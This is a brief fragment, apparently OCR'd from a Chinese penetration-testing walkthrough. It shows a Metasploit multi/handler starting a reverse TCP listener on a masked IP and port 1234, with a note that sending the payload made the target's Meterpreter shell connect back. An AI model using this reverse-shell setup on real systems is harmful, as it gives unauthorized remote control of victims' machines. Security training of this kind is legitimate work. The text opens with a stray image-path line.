
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on xxx.xxx.xxx.xxx:
1234
然后点击attack，把payload发送过去，这样的话对
方的主机会话反向连接到MSF这里了。这里我的MSF成
功的接收到了对方反弹回来的metepreter的shell